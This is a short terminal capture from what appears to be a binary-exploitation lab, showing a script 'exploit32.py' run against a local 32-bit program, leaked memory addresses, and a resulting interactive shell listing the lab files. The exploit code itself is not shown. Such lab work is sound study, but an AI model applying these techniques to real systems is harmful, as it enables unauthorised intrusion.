 (.venv) vm :: repos/pwn/lab-3 » python exploit32.py
[+] Starting local process './question32': pid 152754
name: 0x804c060 buffer: 0xffffd13c
what's your name?
Welcome, hacker. Show your hack skill.
[*] Switching to interactive mode
$ echo $0
sh
$ ls
Makefile      peda-session-ls.txt          question.c  question32.s
exploit32.py  peda-session-question32.txt  question32
$